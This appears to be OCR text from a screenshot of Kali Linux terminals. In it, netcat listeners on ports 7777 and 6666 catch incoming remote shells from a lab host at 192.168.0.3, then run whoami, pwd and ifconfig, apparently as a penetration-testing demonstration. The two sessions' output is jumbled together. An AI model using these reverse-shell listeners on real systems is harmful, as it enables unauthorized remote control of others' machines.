 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nvlp 7777
listening on [any] 7777 ...
connect to [192.168.0.4] from (UNKNOWN) [192.168.0.3] 35336
root
/root/桌面
eth1 Link encap:Ethernet HWaddr 00:0C:29:0D:00:9E
inet addr:192.168.0.3 Bcast:192.168.0.255 Mask:255.255.255.0
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nvlp 6666
listening on [any] 6666 ...
connect to [192.168.0.4] from (UNKNOWN) [192.168.0.3] 58970
whoami
pwd
ifconfig
lo Link encap:Local Loopback
addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:6556 errors:0 dropped:0 overruns:0 frame:0
TX packets:6556 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:540966 (528.2 KiB) TX bytes:540966 (528.2 KiB)